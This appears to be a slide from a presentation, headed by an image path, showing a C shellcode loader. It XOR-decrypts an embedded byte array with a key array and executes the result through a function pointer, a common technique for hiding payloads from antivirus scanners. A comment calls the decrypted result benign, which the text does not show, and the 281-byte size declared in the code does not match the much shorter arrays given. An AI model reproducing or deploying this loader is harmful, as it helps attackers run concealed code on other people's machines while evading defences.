 #define SHELLCODE_SIZE 281
unsigned char shellcode[SHELLCODE_SIZE] =
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68";
// same size and will decrypt by default to something benign
unsigned char shellcodeKey[SHELLCODE_SIZE] =
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x56\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff";
int main(void){
int i = 0;
for (i = 0; i < SHELLCODE_SIZE; i++)
shellcode[i] = shellcode[i] ^ shellcodeKey[i];
int(*funct)();
funct = (int(*)()) shellcode;
(int)(*funct)();
return 0;
}